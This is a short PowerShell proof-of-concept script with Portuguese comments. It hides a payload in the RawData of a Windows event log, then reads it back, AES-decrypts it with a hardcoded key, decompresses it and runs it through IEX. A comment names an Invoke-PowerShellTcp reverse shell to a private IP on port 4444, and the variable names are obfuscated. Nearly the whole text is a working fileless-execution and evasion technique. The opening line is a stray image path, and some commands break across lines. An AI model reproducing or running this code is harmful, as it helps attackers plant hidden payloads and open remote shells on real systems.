 # Comando do payload> Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
$payload_raw = 'payload_shellcode'
# converte o payload para binário
$BinValue = [System.Text.Encoding]::Unicode.GetBytes($payload_raw)
# Create the event log
New-EventLog -LogName "Application" -Source "PoC"
# salva o payload na sessão RawData do EventLog descrito
Write-EventLog -LogName "Application" -Source "PoC" -EventId 1337 -Message Teste -RawData $BinValue
$rufoghg = [System.Convert]::FromBase64String("dTyGuo0vVHskrdP75W2TSYht2M9Tuh2v7Y7tqnxzfAM=")
$foo = Get-EventLog -LogName Application -Source PoC -newest 1 | Select-Object -ExpandProperty Data #aqui
pega o RawData do log
$jhowTheLoko = [System.Text.Encoding]::Unicode.GetString($foo) # aqui reconverte para o formato original
$ijvoheshb = [System.Convert]::FromBase64String($jhowTheLoko)
$jcor = New-Object "System.Security.Cryptography.AesManaged"
$jcor.IV = $ijvoheshb[0..15]
$jcor.KeySize = 256
$jcor.Key = $rufoghg
$jcor.Mode = [System.Security.Cryptography.CipherMode]::ECB
$jcor.BlockSize = 128
$jcor.Padding = [System.Security.Cryptography.PaddingMode]::ANSIX923
$hyyj = New-Object
System.IO.MemoryStream(,$jcor.CreateDecryptor().TransformFinalBlock($ijvoheshb,16,$ijvoheshb.Length-16))
$pdttts = New-Object System.IO.MemoryStream
$acwcrbx = New-Object System.IO.Compression.GzipStream $hyyj,
([IO.Compression.CompressionMode]::Decompress)
$acwcrbx.CopyTo($pdttts)
$hyyj.Close()
$ayif = [System.Text.Encoding]::UTF8.GetString($pdttts.ToArray())
$jcor.Dispose()
$acwcrbx.Close()
IEX($ayif)